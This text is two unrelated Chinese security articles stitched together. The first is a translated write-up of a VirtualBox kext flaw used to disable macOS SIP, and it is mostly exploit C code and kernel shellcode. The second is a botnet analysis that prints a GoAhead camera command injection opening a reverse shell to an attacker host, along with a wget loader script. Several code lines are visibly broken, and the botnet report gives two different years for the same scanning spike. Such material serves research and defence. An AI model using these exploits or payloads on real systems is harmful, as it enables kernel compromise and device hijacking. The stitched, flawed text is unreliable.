> 原文:<https://www.mdsec.co.uk/2018/08/disabling-macos-sip-via-a-virtualbox-> kext-vulnerability/>
系统完整性保护(System Integrity Protection即为下文章提到的SIP)是OS X El
Capitan以后的MacOS中引入的一种安全策略,用于保护关键系统组件免受所有帐户(包括root用户)的攻击。自推出以来,出现了很多漏洞可以用来绕过了这项技术,要么出现在macOS本身,要么出现在第三方驱动程序。
正如我们在前一篇探讨[AV自保护](https://www.mdsec.co.uk/2018/08/endpoint-security-self-protection-on-macos/)
的文章中提到的,攻击者利用保护特性来隐藏或保护软件的能力的手法非常有趣。考虑到这一点,我想看看SIP的绕过是如何执行的,看看我们是否能找到一种方法通过签名驱动中的漏洞来实现这一点。由于我们将重点关注一个合法的内核驱动程序,漏洞可以适用于任意的MacOS系统上,漏洞执行仅需下载kext。
这篇文章不涉及的是绕过安全内核扩展加载(SKEL)的能力。如果你对此感兴趣,可以看看Patrick Wardle最近的演讲。
由于SIP是由macOS内核(XNU)强制执行的,因此我们将设置LLDB来探索Ring-0中的一些有趣区域。如果您需要一个关于如何实现此目的的演练,建议您查看我们在这里的前一篇文章[(点这儿)](https://www.mdsec.co.uk/2018/08/endpoint-security-self-protection-on-macos/),里面如何使用VMWare Fusion配置虚拟调试环境。
调试器设置好后,让我们首先看看如何找到一个脆弱的驱动程序…进入VirtualBox。
### 0x01 在VirtualBox里面寻找希望
众所周知,VirtualBox是甲骨文公司(Oracle)旗下的开源程序,其源代码[点这儿](https://www.virtualbox.org/browser/vbox/trunk)。下载安装VirtualBox后可以看到“kextstat”给出了以下加载的驱动程序列表:
222 3 0xffffff7f8703a000 0x64000 0x64000 org.virtualbox.kext.VBoxDrv (5.2.16) 8F6F825C-9920-39E4-AF20-6DD4F233D4F1 <7 5 4 3 1>
223 0 0xffffff7f8709e000 0x8000 0x8000 org.virtualbox.kext.VBoxUSB (5.2.16) 1731469A-4A2D-32D4-8F03-4D138AAE1FE9 <222 166 54 7 5 4 3 1>
225 0 0xffffff7f870a8000 0x5000 0x5000 org.virtualbox.kext.VBoxNetFlt (5.2.16) 59F71856-C064-3B98-A8AD-B2C33164FBC2 <222 7 5 4 3 1>
226 0 0xffffff7f871f8000 0x6000 0x6000 org.virtualbox.kext.VBoxNetAdp (5.2.16) 24514714-1702-3FF6-90F8-8F3E79B4D8A4 <222 5 4 1>
下文着重关注`VBoxDrv`。这是VirtualBox的驱动程序之一。为了开始我们的分析,我们将使用`Darwin`特有的扩展代码,[点击我](https://www.virtualbox.org/browser/vbox/trunk/src/VBox/HostDrivers/Support/darwin)可以找到。
刚开始可以看到一些I/O工具包代码的设置,IOUserClient类被继承:
class org_virtualbox_SupDrvClient : public IOUserClient
{
…
}
我们将从方法`org_virtualbox_SupDrvClient::initWithTask`入手,该方法用于验证传递的类型并与`SUP_DARWIN_IOSERVICE_COOKIE`的值匹配:
/**
* Initializer called when the client opens the service.
*/
bool org_virtualbox_SupDrvClient::initWithTask(task_t OwningTask, void *pvSecurityId, UInt32 u32Type)
{
…
if (u32Type != SUP_DARWIN_IOSERVICE_COOKIE)
{
LogRelMax(10,("org_virtualbox_SupDrvClient::initWithTask: Bad cookie %#x (%s)\n", u32Type, pszProcName));
return false;
}
通过该检查后进入了方法`org_virtualbox_SupDrvClient::start(IOService
*pProvider)`,其用于填充一个会话对象,并且允许我们与扩展进行交互:
/*
* Create a new session.
*/
int rc = supdrvCreateSession(&g_DevExt, true /* fUser */, false /*fUnrestricted*/, &m_pSession);
if (RT_SUCCESS(rc)) { }
这个内核扩展还通过`/dev/vboxdrv`和`/dev/vboxdrvu`公开了两个字符设备。如果我们看一下`VBoxDrvDarwinOpen`函数会发现它可以在任何字符设备上的开放调用时被调用,我们可以看到`/dev/vboxdrv`不同于`/dev/vboxdrvu`,因为它有一个“无限制”的标志:
static int VBoxDrvDarwinOpen(dev_t Dev, int fFlags, int fDevType, struct proc *pProcess)
{
...
const bool fUnrestricted = minor(Dev) == 0;
还可以看到在这个函数允许我们继续使用之前搜索活动会话列表:
pSession = g_apSessionHashTab[iHash];
while (pSession && pSession->Process != Process)
pSession = pSession->pNextHash;
if (pSession)
{
if (!pSession->fOpened)
{
pSession->fOpened = true;
pSession->fUnrestricted = fUnrestricted;
pSession->Uid = Uid;
pSession->Gid = Gid;
}
else
rc = VERR_ALREADY_LOADED;
}
else
rc = VERR_GENERAL_FAILURE;
这意味着在调用字符设备上的开放函数之前必须保证有一个有效的会话是打开状态的。这是使用`IOServiceOpen API`调用和支持函数最直接的方法,比如:
io_connect_t open_service(const char *name) {
CFMutableDictionaryRef dict;
io_service_t service;
io_connect_t connect;
kern_return_t result;
mach_port_t masterPort;
io_iterator_t iter;
if ((dict = IOServiceMatching(name)) == NULL) {
printf("[!] IOServiceMatching call failed\n");
return -1;
}
if ((result = IOMasterPort(MACH_PORT_NULL, &masterPort)) != KERN_SUCCESS) {
printf("[!] IOMasterPort Call Failed\n");
return -1;
}
if ((result = IOServiceGetMatchingServices(masterPort, dict, &iter)) != KERN_SUCCESS) {
printf("[!] IOServiceGetMatchingServices call failed\n");
return -1;
}
service = IOIteratorNext(iter);
// Note the magic flag 0x64726962
if ((result = IOServiceOpen(service, mach_task_self(), 0x64726962, &connect)) != KERN_SUCCESS) {
printf("[!] IOServiceOpen failed %s\n", name);
return -1;
}
return connect;
}
随后建立与`IOService连接,我们就可以对字符设备进行随意调用了。
一旦获取到字符设备的文件句柄,我们就可以进行一个`IOCTL`调用,该调用由两个处理器其中之一支持,一个是`VBoxDrvDarwinIOCtl`,另一个是`VBoxDrvDarwinIOCtlSMAP`。这里我们看到,`VBoxDrvDarwinIOCtlSMAP`实际上是在执行传递给`VBoxDrvDarwinIOCtl`之前禁用`SMAP`,这就意味着如果我们能够在这个函数的入口和出口之间发现漏洞,就可以将执行返回到我们的用户域的shellcode:
static int VBoxDrvDarwinIOCtlSMAP(dev_t Dev, u_long iCmd, caddr_t pData, int fFlags, struct proc *pProcess)
{
/*
* Allow VBox R0 code to touch R3 memory. Setting the AC bit disables the
* SMAP check.
*/
RTCCUINTREG fSavedEfl = ASMAddFlags(X86_EFL_AC);
int rc = VBoxDrvDarwinIOCtl(Dev, iCmd, pData, fFlags, pProcess);
#if defined(VBOX_STRICT) || defined(VBOX_WITH_EFLAGS_AC_SET_IN_VBOXDRV)
/*
* Before we restore AC and the rest of EFLAGS, check if the IOCtl handler code
* accidentially modified it or some other important flag.
*/
if (RT_UNLIKELY( (ASMGetFlags() & (X86_EFL_AC | X86_EFL_IF | X86_EFL_DF | X86_EFL_IOPL))
!= ((fSavedEfl & (X86_EFL_AC | X86_EFL_IF | X86_EFL_DF | X86_EFL_IOPL)) | X86_EFL_AC) ))
{
char szTmp[48];
RTStrPrintf(szTmp, sizeof(szTmp), "iCmd=%#x: %#x->%#x!", iCmd, (uint32_t)fSavedEfl, (uint32_t)ASMGetFlags());
supdrvBadContext(&g_DevExt, "SUPDrv-darwin.cpp", __LINE__, szTmp);
}
#endif
ASMSetFlags(fSavedEfl);
return rc;
}
一旦传递给`VBoxDrvDarwinIOCtl`,
`IOCTL`数据的参数就会从请求中提取一个报头并完成一些完整性检查。如果一切正常,执行路径就会从Darwin特定的代码转移到所有受支持的操作系统(supdrvIOCtl)中共享的代码。我们尝试利用一下这个脆弱的设定。
在`supdrvIOCtl`中,我们首先看到`IOCTL`头的验证:
if (RT_UNLIKELY( (pReqHdr->fFlags & SUPREQHDR_FLAGS_MAGIC_MASK) != SUPREQHDR_FLAGS_MAGIC
|| pReqHdr->cbIn < sizeof(*pReqHdr) || pReqHdr->cbIn > cbReq
|| pReqHdr->cbOut < sizeof(*pReqHdr) || pReqHdr->cbOut > cbReq))
这里的代码只是检查请求的长度,并确保flags字段中存在至上`SUPREQHDR_FLAGS_MAGIC_MASK`的值。
接下来,根据前面设置的`fUnrestricted`变量的值,函数会产生两个执行结果:
if (pSession->fUnrestricted)
rc = supdrvIOCtlInnerUnrestricted(uIOCtl, pDevExt, pSession, pReqHdr);
else
rc = supdrvIOCtlInnerRestricted(uIOCtl, pDevExt, pSession, pReqHdr);
快速看一下到这个if判断,因为这两个代码的路径公开了截然不同的IOCTL方法。`fUnrestricted`设置之间的主要区别是基于`/dev/vboxdrv`或`/dev/vboxdrvu`的打开,前者将`fUnrestricted`值设置为true。检查两个字符设备文件权限:
crw------- 1 root wheel 35, 0 11 Aug 23:59 /dev/vboxdrv
crw-rw-rw- 1 root wheel 35, 1 11 Aug 23:59 /dev/vboxdrvu
很不幸,`/dev/vboxdrvu`(根据这文件权限,所有用户都可以使用它)没有任何值得开发的内容,那就意味着我们需要使用根用户访问`vboxdrv`。
继续跟进`supdrvIOCtlInnerUnrestricted`,可以看到一些暴露的`IOCTL`方法供我们探索。我们对这篇文章感兴趣的三个方面是:
* SUP_IOCTL_COOKIE
* SUP_IOCTL_LDR_OPEN
* SUP_IOCTL_LDR_LOAD
**SUP_IOCTL_COOKIE**
这是我们需要用于检索后续调用的`cookie`而进行的`IOCTL`调用。主要是为了验证步骤是在请求`u.In.szMagic`中存在的`SUPCOOKIE_MAGIC`的值。此外,`u.In.u32MinVersion`需要设置驱动程序所支持的版本。
了解了这点之后,我们可以使用以下代码填充我们的初始请求:
SUPCOOKIE cookie;
memset(&cookie, 0, sizeof(SUPCOOKIE));
cookie.Hdr.u32Cookie = SUPCOOKIE_INITIAL_COOKIE;
cookie.Hdr.u32SessionCookie = 0x41424344;
cookie.Hdr.cbIn = SUP_IOCTL_COOKIE_SIZE_IN;
cookie.Hdr.cbOut = SUP_IOCTL_COOKIE_SIZE_OUT;
cookie.Hdr.fFlags = SUPREQHDR_FLAGS_DEFAULT;
cookie.u.In.u32ReqVersion = SUPDRV_IOC_VERSION;
strcpy(cookie.u.In.szMagic, SUPCOOKIE_MAGIC);
cookie.u.In.u32MinVersion = 0x290001;
cookie.Hdr.rc = VERR_INTERNAL_ERROR;
发包时可以看到我们收到了必须与标头中的后续请求一起转发的`cookie.u.Out.u32Cookie`值。
**SUP_IOCTL_LDR_OPEN**
对于这个调用,我们再次需要传递一些验证步骤,这只是设置正确的参数以满足以下要求的情况:
PSUPLDROPEN pReq = (PSUPLDROPEN)pReqHdr;
REQ_CHECK_SIZES(SUP_IOCTL_LDR_OPEN);
REQ_CHECK_EXPR(SUP_IOCTL_LDR_OPEN, pReq->u.In.cbImageWithTabs > 0);
REQ_CHECK_EXPR(SUP_IOCTL_LDR_OPEN, pReq->u.In.cbImageWithTabs < 16*_1M); REQ_CHECK_EXPR(SUP_IOCTL_LDR_OPEN, pReq->u.In.cbImageBits > 0);
REQ_CHECK_EXPR(SUP_IOCTL_LDR_OPEN, pReq->u.In.cbImageBits > 0);
REQ_CHECK_EXPR(SUP_IOCTL_LDR_OPEN, pReq->u.In.cbImageBits < pReq->u.In.cbImageWithTabs);
REQ_CHECK_EXPR(SUP_IOCTL_LDR_OPEN, pReq->u.In.szName[0]);
REQ_CHECK_EXPR(SUP_IOCTL_LDR_OPEN, RTStrEnd(pReq->u.In.szName, sizeof(pReq->u.In.szName)));
REQ_CHECK_EXPR(SUP_IOCTL_LDR_OPEN, !supdrvCheckInvalidChar(pReq->u.In.szName, ";:()[]{}/\\|&*%#@!~`\"'"));
REQ_CHECK_EXPR(SUP_IOCTL_LDR_OPEN, RTStrEnd(pReq->u.In.szFilename, sizeof(pReq->u.In.szFilename)));
通过这个阶段后进入`supdrvIOCtl_LdrOpen`方法,它将检查我们是否已经通过内核扩展加载了图像。如果不存在,就会分配一块内存,并通过IOCTL响应返回给我们。下面我们看到Ring-0中分配的内存被标记为可执行文件:
pImage->pvImageAlloc = RTMemExecAlloc(pImage->cbImageBits + 31);
为了创建一个有效的请求,我们可以这样做:
SUPLDROPEN ldropen;
memset(&ldropen, 0, sizeof(SUPLDROPEN));
ldropen.Hdr.u32Cookie = cookie.u.Out.u32Cookie;
ldropen.Hdr.u32SessionCookie = cookie.u.Out.u32SessionCookie;
ldropen.Hdr.cbIn = sizeof(SUPLDROPEN);
ldropen.Hdr.fFlags = SUPREQHDR_FLAGS_DEFAULT;
ldropen.Hdr.cbOut = SUP_IOCTL_LDR_OPEN_SIZE_OUT;
ldropen.u.In.cbImageWithTabs = 100;
ldropen.u.In.cbImageBits = 80;
strcpy(ldropen.u.In.szFilename, "/tmp/notsupported");
strcpy(ldropen.u.In.szName, "XPN", 3);
ioctl(fd, SUP_IOCTL_LDR_OPEN, &ldropen);
响应中提供了一个指向`u.Out.pvImageBase`分配的内存区域指针。下次调用中需要用到。
**SUP_IOCTL_LDR_LOAD**
我们需要在Ring-0中执行IOCTL代码的最后一个`SUP_IOCTL_LDR_LOAD`,它接收我们之前分配的可执行内存的参数并加载的任意数据。
回顾IOCTL的处理过程,在对我们提供的图像数据进行了一些处理步骤之后,我们得到了u.In.pfnModuleInit的值。令人惊讶的是,这个值后来被用于Ring-0中的执行传递给用户提供的地址:
pImage->pfnModuleInit = pReq->u.In.pfnModuleInit;
...
rc = pImage->pfnModuleInit(pImage);
在准备好所有组件之后,我们可以完成以下步骤来执行Ring-0中的代码:
1. 连接到`org_virtualbox_SupDrv`的`IOService`会话,传递`SUP_DARWIN_IOSERVICE_COOKIE`
2. 打开`/dev/vboxdrv`
3. 发送`SUP_IOCTL_COOKIE`的`IOCTL`请求
4. 使用之前返回的`cookie`发送`SUP_IOCTL_LDR_OPEN`的`IOCTL`请求
5. 使用先前分配的内存、可执行代码和指向已分配内存的`pfnModuleInit`属性发送`SUP_IOCTL_LDR_LOAD`的`IOCTL`请求
现在知道了如何获得任意的内核代码执行,这个漏洞可以用来创建一个rootkit,也可以用来破坏内核内存,但是在本文中,我想利用这个漏洞来禁用SIP。
* * *
### 0x02 禁用SIP
为了更好的理解如何禁用SIP,首先需要了解它是如何工作的,以及它是如何由内核强制执行的。为此,我们将一起看一下XNU的代码。
<https://github.com/apple/darwin-xnu/blob/0a798f6738bc1db01281fc08ae024145e84df927/bsd/kern/kern_csr.c>
首先要关注的是syscall程序里的syscall_csr_check:
int
syscall_csr_check(struct csrctl_args *args)
{
csr_config_t mask = 0;
int error = 0;
if (args->useraddr == 0 || args->usersize != sizeof(mask))
return EINVAL;
error = copyin(args->useraddr, &mask, sizeof(mask));
if (error)
return error;
return csr_check(mask);
}
如图所示,控制被传递给csr_check函数:
int
csr_check(csr_config_t mask)
{
boot_args *args = (boot_args *)PE_state.bootArgs;
if (mask & CSR_ALLOW_DEVICE_CONFIGURATION)
return (args->flags & kBootArgsFlagCSRConfigMode) ? 0 : EPERM;
csr_config_t config;
int ret = csr_get_active_config(&config);
if (ret) {
return ret;
}
…
这里可以看到一个由内核公开的符号`PE_state`,对代码的进一步跟踪发现,`PE_state`允许我们通过以下方式访问CSR标志:
boot_args *args = (boot_args *)PE_state.bootArgs;
if (args->flags & kBootArgsFlagCSRActiveConfig) {
*config = args->csrActiveConfig & CSR_VALID_FLAGS;
...
`boot_args.csrActiveConfig`看起来是内核调试器转储的好地方:
(lldb) print ((boot_args *)PE_state.bootArgs)->csrActiveConfig
(uint32_t) $7 = 103
我们可以在`bsd/sys/csr.h`看到一个应用的位掩码。实际上可以设置为一个标志,包括启用/禁用受限文件系统访问、调试、无符号kexts的选项:
/* Rootless configuration flags */
#define CSR_ALLOW_UNTRUSTED_KEXTS (1 << 0)
#define CSR_ALLOW_UNRESTRICTED_FS (1 << 1)
#define CSR_ALLOW_TASK_FOR_PID (1 << 2)
#define CSR_ALLOW_KERNEL_DEBUGGER (1 << 3)
#define CSR_ALLOW_APPLE_INTERNAL (1 << 4)
#define CSR_ALLOW_DESTRUCTIVE_DTRACE (1 << 5) /* name deprecated */
#define CSR_ALLOW_UNRESTRICTED_DTRACE (1 << 5)
#define CSR_ALLOW_UNRESTRICTED_NVRAM (1 << 6)
#define CSR_ALLOW_DEVICE_CONFIGURATION (1 << 7)
#define CSR_ALLOW_ANY_RECOVERY_OS (1 << 8)
#define CSR_ALLOW_UNAPPROVED_KEXTS (1 << 9)
所以如果我们想允许访问/System/目录,我们可以设置
CSR_ALLOW_UNRESTRICTED_FS
。在调试器会话中测试一下这点:
到这里知道了在尝试禁用SIP时,我们需要使用漏洞修改什么。
### 0x03 编写EXP
现在有了在Rang-0中执行任意代码所需的组件,为了禁用SIP,需要组合一个基本的漏洞来发我们的代码执行。代码如下:
char shellcode[] = “\xc3”;
SUPCOOKIE cookie;
SUPLDROPEN ldropen;
SUPLDRLOAD *ldr = (SUPLDRLOAD *)malloc(9999);
int d;
printf("@_xpn_ - VirtualBox Ring0 Exec - SIP Bypass POC\n\n");
printf("[*] Ready...\n");
io_connect_t conn = open_service("org_virtualbox_SupDrv");
if (conn < 0) {
return 2;
}
printf("[*] Steady...\n");
int fd = open("/dev/vboxdrv", O_RDWR);
if (fd < 0) {
printf("[*] Fail... could not open /dev/vboxdrv\n");
return 2;
}
memset(&cookie, 0, sizeof(SUPCOOKIE));
cookie.Hdr.u32Cookie = SUPCOOKIE_INITIAL_COOKIE;
cookie.Hdr.u32SessionCookie = 0x41424345;
cookie.Hdr.cbIn = SUP_IOCTL_COOKIE_SIZE_IN;
cookie.Hdr.cbOut = SUP_IOCTL_COOKIE_SIZE_OUT;
cookie.Hdr.fFlags = SUPREQHDR_FLAGS_DEFAULT;
cookie.u.In.u32ReqVersion = SUPDRV_IOC_VERSION;
strcpy(cookie.u.In.szMagic, SUPCOOKIE_MAGIC);
cookie.u.In.u32MinVersion = 0x290001;
cookie.Hdr.rc = VERR_INTERNAL_ERROR;
ioctl(fd, SUP_IOCTL_COOKIE, &cookie);
memset(&ldropen, 0, sizeof(SUPLDROPEN));
ldropen.Hdr.u32Cookie = cookie.u.Out.u32Cookie;
ldropen.Hdr.u32SessionCookie = cookie.u.Out.u32SessionCookie;
ldropen.Hdr.cbIn = sizeof(SUPLDROPEN);
ldropen.Hdr.fFlags = SUPREQHDR_FLAGS_DEFAULT;
ldropen.Hdr.cbOut = SUP_IOCTL_LDR_OPEN_SIZE_OUT;
ldropen.u.In.cbImageWithTabs = 100;
ldropen.u.In.cbImageBits = 80;
strcpy(ldropen.u.In.szFilename, "/tmp/ignored");
strncpy(ldropen.u.In.szName, "XPN3", 3)
ioctl(fd, SUP_IOCTL_LDR_OPEN, &ldropen);
printf(“DEBUG: Place breakpoint on %p\n”, ldropen.u.Out.pvImageBase);
scanf(“%d”, &pause);
memset(ldr, 0x0, 9999);
memcpy(ldr->u.In.abImage, shellcode, sizeof(shellcode));
ldr->Hdr.u32Cookie = cookie.u.Out.u32Cookie;
ldr->Hdr.u32SessionCookie = cookie.u.Out.u32SessionCookie;
ldr->Hdr.cbIn = SUP_IOCTL_LDR_LOAD_SIZE_IN(100);
ldr->Hdr.cbOut = 2080;
ldr->Hdr.fFlags = SUPREQHDR_FLAGS_DEFAULT;
ldr->u.In.cbImageWithTabs = 100;
ldr->u.In.cbImageBits = 80;
ldr->u.In.pvImageBase = ldropen.u.Out.pvImageBase;
ldr->u.In.pfnModuleInit = ldropen.u.Out.pvImageBase;
ioctl(fd, SUP_IOCTL_LDR_LOAD, ldr);
printf("[*] SIP Disabled!\n\n");
在这里添加了一条调试语句,显示了我们的伪加载器将被添加到的内存位置。如果我们将所有这些连接在一起,并在正确的位置添加一个断点(我们分配的内核内存),我们可以看到我们的内核调试器中的一个断点:
现在剩下要做的就是编写代码,然后处理kASLR。
### 0x04 kASLR处理
到目前为止,我们还没有涉及到的领域之一是kASLR,它被用于macOS目前所有的版本,使开发人员的开发工作更加困难。在我们的例子中,kASLR并不构成太大的威胁,因为我们在内核空间中有完整的代码执行。这意味着我们可以简单地使用shellcode搜索内核地址,并利用它来计算kASLR幻灯片。
让我们看看当我们到达断点时的回溯:
可以看到堆栈上有一些内核指针,可以使用它来计算kASLR
slide。由于kASLR被禁用,XNU内核被加载到一个固定地址`0xffffff8000200000`。我们就可以通过在没有kASLR的情况下加载时从堆栈的原始位置减去在堆栈上找到的指针来计算kASLR幻灯片。
如果我们选择在`kernel.developmentspec_ioctl`内的`backtrace`中显示的第一个内核地址,我们可以编写shellcode遍历堆栈帧来计算kASLR
slide,然后修改`csrActiveConfig`:
push rbx
mov rax, [rbp] ; First stack frame
mov rax, [rax] ; Second stack frame
mov rax, [rax] ; Third stack frame
mov rax, [rax + 8] ; Kernel address (0xffffff800062b101 in development kernel)
mov rbx, 0xffffff800062b101
sub qword rax, rbx ; Get slide
mov rbx, 0xffffff8000e838f8 + 0xA0
add qword rax, rbx ; PE Boot + bootArgs
mov rax, [rax]
mov byte [rax + 0x498], 0x67 ; csrActiveconfig
mov rax, 2
pop rbx
ret
上述shellcode是针对内核10.13.6_17G65写的,针对其他版本不同的地方也就利用符号计算所需的地址出现在任何内核映像(见nm命令),或通过使用VMWare调试器引导到一个非开发性内核和简单地添加断点并查看回溯。
例如,如果我们想要针对10.13.6写shellcode时,会得到以下代码:
push rbx
mov rax, [rbp] ; First stack frame
mov rax, [rax] ; Second stack frame
mov rax, [rax] ; Third stack frame
mov rax, [rax + 8] ; Kernel address
mov rbx, 0xFFFFFF80004D6EB1
sub qword rax, rbx ; Get slide
mov rbx, 0xFFFFFF8000C1D1A8 + 0xA0
add qword rax, rbx ; PE Boot + bootArgs
mov rax, [rax]
mov byte [rax + 0x498], 0x67 ; csrActiveconfig
mov rax, 2
pop rbx
ret
现在有了利用漏洞所需的所有组件,绕过kASLR并修改SIP,让我们把所有步骤放在一起,看看这个在非开发内核上运行的演示:
[https://www.youtube.com/embed/W05fVNabTBY?start=0&end=2797](https://www.youtube.com/embed/W05fVNabTBY?start=0&end=2797) | 社区文章 |
来源:[ **360 网络安全研究院**](http://blog.netlab.360.com/a-new-threat-an-iot-botnet-scanning-internet-on-port-81-ch/)
作者: **[Li Fengpei](http://blog.netlab.360.com/author/li/)**
### 概述
360 网络安全研究院近日监测到一个新的僵尸网络正在大范围扫描整个互联网。考虑到该僵尸网络的以下因素,我们决定向安全社区公开我们的发现成果:
1. 规模较大,我们目前可以看到 ~50k 日活IP
2. 有Simple UDP DDoS 攻击记录,可以认定是恶意代码
3. 较新,目前尚有较多安全厂商未能识别该恶意代码 ( 7/55 virustotal )
4. 与mirai僵尸网络相比,借鉴了其端口嗅探手法和部分代码,但是在传播、C2通信协议、攻击向量等关键方面完全不同于mirai,是新的恶意代码家族而不应视为mirai的变种
我们梳理了该僵尸网络的发现过程、传播手法、行为特征,简略分析了该僵尸网络的攻击行为,并按照时间线组织本blog的各小节如下:
1. GoAhead及多家摄像头的 RCE 漏洞
2. 攻击者将漏洞武器化
3. 我们注意到了来自攻击者的扫描
4. 从扫描到样本
5. C2 历史变化回溯
6. 僵尸网络规模判定
7. 关于 212.232.46.46 我们的观察
8. IoC
### GoAhead 及多家摄像头的 RCE 0Day漏洞
研究人员 Pierre Kim (@PierreKimSec) 于 2017-03-08 发布了一个关于GoAhead
以及其他OEM摄像头的脆弱性分析报告。在设备厂商归属方面,原作者指出由于设备OEM的原因,共涉及了超过 1,250
个不同摄像头厂商、型号;在潜在感染设备方面,原作者利用Shodan 估算有超过 185,000 个设备有潜在问题。原始文章链接如下:
<https://pierrekim.github.io/blog/2017-03-08-camera-goahead-0day.html>
在原始文章中, 原作者指出 GoAhead 摄像头存在若干问题,其中包括:
* 通过提供空白的 loginuse 和 loginpas 绕过认证环节,下载设备的`.ini` 文件
* 通过向 `set_ftp.cgi` 中注入命令,获得root权限,并在设备上提供远程 Shell
原作者指出攻击者组合使用上述问题,就可以在完全没有设备口令的情况下,获得设备的root权限,并提供了一个利用代码。
在上述页面中,可以关联到原作者和其他安全社区反馈的信息。综合这些反馈,我们并没有观察到没有设备厂商积极行动起来,为本脆弱性提供解决方案,原因也许是OEM厂商之间错综复杂的关系,不过正是因为迟迟没有原始厂商采取行动,才给了攻击者继续发挥的空间。
### 攻击者将漏洞武器化
事后看,我们认为攻击者在原始PoC公布后,花了不超过1个月的时间将上述漏洞武器化,并在2017-04-16 成功引起了我们的注意。
我们实际看到武器化后的payload 有如下特点:
1. 嗅探端口从 80 改为 `81`
2. 嗅探端口时采用类似mirai 的 `syn scan` 过程
3. 嗅探 `login.cgi` 页面,猜测攻击者通过这种方式进一步精确甄别受害者。上述三个做法可以提高僵尸网络感染的效率
4. 使用前文提到的 `goahead 0-day` 漏洞,投递载荷
5. 我们尚没有直接证据,但是有理由怀疑攻击者在成功获得设备root权限以后,阻断了载荷投递通道,避免后来者经同样路径争夺设备控制权
### 我们注意到了来自攻击者的扫描
我们首次注意到本次事件,是来自我们的全球网络扫描实时监控系统:
[http://scan.netlab.360.com/#/dashboard?tsbeg=1490457600000&tsend=1493049600000&dstport=81&toplistname=srcip&topn=30&sortby=sum](http://scan.netlab.360.com/#/dashboard?tsbeg=1490457600000&tsend=1493049600000&dstport=81&toplistname=srcip&topn=30&sortby=sum)
图1 port 81 scan bigbang since 2017-04-16
从图中我们可以看到,`2017-04-16` 是个关键的时间点。取 2017-04-15 与之后的数据对比,当日扫描事件数量增长到 400% ~ 700%
,独立扫描来源增长 4000%~6000%。特别是2017-04-22当天扫描来源超过
`57,000`,这个数字巨大,让我们觉得有必要向安全社区提示这个威胁的存在。
### 从扫描到样本
###### 载荷
注意到该扫描以后,我们就开始了对该威胁的追溯和分析工作。通过我们的蜜罐系统,我们捕获了下面这组样本。需要预先说明的是,虽然这组样本的命名中包含 mirai
字样,但是这一组样本的工作方式不同于mirai,并不能视为mirai的变种,而应该作为一个新的威胁来对待。
cd20dcacf52cfe2b5c2a8950daf9220d wificam.sh 428111c22627e1d4ee87705251704422 mirai.arm 9584b6aec418a2af4efac24867a8c7ec mirai.arm5n 5ebeff1f005804bb8afef91095aac1d9 mirai.arm7 b2b129d84723d0ba2f803a546c8b19ae mirai.mips 2f6e964b3f63b13831314c28185bb51a mirai.mpsl
这组样本的文件信息如下:
* mirai.arm: ELF 32-bit LSB executable, ARM, version 1, statically linked, stripped
* mirai.arm5n: ELF 32-bit LSB executable, ARM, version 1, statically linked, stripped
* mirai.arm7: ELF 32-bit LSB executable, ARM, EABI4 version 1 (SYSV), statically linked, stripped
* mirai.mips: ELF 32-bit MSB executable, MIPS, MIPS-I version 1 (SYSV), statically linked, stripped
* mirai.mpsl: ELF 32-bit LSB executable, MIPS, MIPS-I version 1 (SYSV), statically linked, stripped
* wificam.sh: ASCII text
###### 载荷的投递方式
在攻击者完成嗅探81端口确认存活以后,通过以下方式投递有效载荷:
1. 攻击者在上文PoC基础上,注入命令迫使受害者设备发起nc连接到 load.gtpnet.ir:1234
2. 攻击者控制load.gtpnet.ir:1234 对每个受害则发起的连接,投递了 hxxp://ntp.gtpnet.ir/wificam.sh 作为后续下载的中转,并通过该脚本进一步从 hxxp://ntp.gtpnet.ir/ 服务器下载命名为 mirai.arm/mirai.arm5n/mirai.arm7/mirai.mips/mirai.mpsl 的样本
3. 这些样本会进一步与控制服务器建立连接,到此,受害者设备完全被攻击者控制,感染阶段结束,准备发起攻击。
上述三段攻击方式对应的代码如下:
1. 命令注入阶段,迫使受害者建立nc连接到 load.gtpnet.ir:1234
GET login.cgi HTTP/1.1
GET /set_ftp.cgi?loginuse=admin&loginpas=admin&next_url=ftp.htm&port=21&user=ftp&pwd=ftp&dir=/&mode=PORT&upload_interval=0&svr=%24%28nc+load.gtpnet.ir+1234+-e+%2Fbin%2Fsh%29 HTTP/1.1
GET /ftptest.cgi?loginuse=admin&loginpas=admin HTTP/1.1
这个部分的有效载荷包含在 `sef_ftp.cgi` 的URI 中,转码后为
`nc load.gtpnet.ir 1234 -e bin/sh`
受害者因此被胁迫向攻击者的服务器发起nc连接
1. 攻击者通过上述nc连接,向受害者设备投递了下载脚本 wificam.sh
$ nc load.gtpnet.ir 1234`
busybox nohup sh -c "wget http://ntp.gtpnet.ir/wificam.sh -O /tmp/a.sh ;chmod +x /tmp/a.sh ;/tmp/a.sh" > /dev/null 2>&1 &`
下载脚本 wificam.sh 进一步下载了新的样本文件
`$ cat wificam.sh`
wget hxxp://ntp.gtpnet.ir/mirai.arm -O /tmp/arm.bin
wget hxxp://ntp.gtpnet.ir/mirai.arm5n -O /tmp/arm5.bin
wget hxxp://ntp.gtpnet.ir/mirai.arm7 -O /tmp/arm7.bin
wget hxxp://ntp.gtpnet.ir/mirai.mips -O /tmp/mips.bin
wget hxxp://ntp.gtpnet.ir/mirai.mpsl -O /tmp/mpsl.bin
chmod +x /tmp/arm.bin
chmod +x /tmp/arm5.bin
chmod +x /tmp/arm7.bin
chmod +x /tmp/mips.bin
chmod +x /tmp/mpsl.bin
killall *.bin
killall arm
killall arm5
killall arm7
killall mips
killall mpsl
killall hal
/tmp/arm.bin
/tmp/arm5.bin
/tmp/arm7.bin
/tmp/mips.bin
/tmp/mpsl.bin
rm -rf /tmp/*.bin
###### 将本次扫描归因到这组样本
我们认为本次针对 81 端口扫描归因到这组样本上。
从数据分析角度做出归因判定最大的障碍,是蜜罐系统采集到的有效数据只有100+
份,对比全球网络扫描实时监测系统中每日独立扫描来源超过57,000,两者差距巨大,使用前者来说明后者,有数据覆盖率不足之嫌。
不过我们在仔细考察当前数据后,有以下发现:
1. 这组样本, **采集自81端口** 的扫描活动
2. 蜜罐上近期81 端口的扫描,绝大多数指向了这个样本。以4月19日为例, **124(/132=94%)的81端口扫描** 是该样本发起的;
3. 时间窗口方面,我们的三个不同数据源(大网扫描实时监测/C2域名DNS流量/蜜罐扫描流量)上监测均监测到了流量暴涨,且流量暴涨出现的时间均发生在 2016-04-16 03:00:00 附近。三个数据源的覆盖范围各不同,分别是 **全球范围、中国大陆范围、若干蜜罐部署点范围,三个数据源之间的数据能够交叉映证** ,是一个较强的证据。
来自Scanmon的数据指出spike首次出现时间点大约是 2017-04-16 03:00:00 附近
